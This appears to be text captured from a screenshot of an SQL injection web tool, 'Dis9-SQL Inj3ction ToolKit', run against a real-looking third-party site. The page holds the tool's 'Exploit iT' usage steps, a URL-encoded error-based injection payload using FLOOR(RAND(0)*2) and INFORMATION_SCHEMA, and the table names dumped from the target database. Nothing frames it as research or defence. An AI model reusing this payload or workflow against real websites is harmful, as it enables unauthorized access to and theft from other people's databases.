 59.157.4.206/tools/dis9-sqli.php
Google
Dis9-SQL Inj3ction ToolKit v0.1 | KedAns-Dz
[!] Usage:
[+] Paste URL (example: http://site.com/test.php?id=1)
[+] Press "seach" button.
[+] Exploit iT !
url: http://www.avicom.co.il/page.php?id=2 search
Testing: http://www.avicom.co.il/page.php?id=2
Detected: ERROR BASED invection =)
QUERY: %20AND%20%28SELECT%208041%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x3a6f79753a%2C%28SELECT%20%28CASE%20WHEN%20%288041%3D8041
%29%20THEN%201%20ELSE%200%20END%29%29%2C0x3a70687a3a%2CFLOOR%28RAND%280%29%2A2
%29%29x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x%29a%29
GET Exploit
marquee columns id data
images
marquee
menu_pages
news
pages
KedAns-Dz | 1337day.com * dis9.com | Made in Alge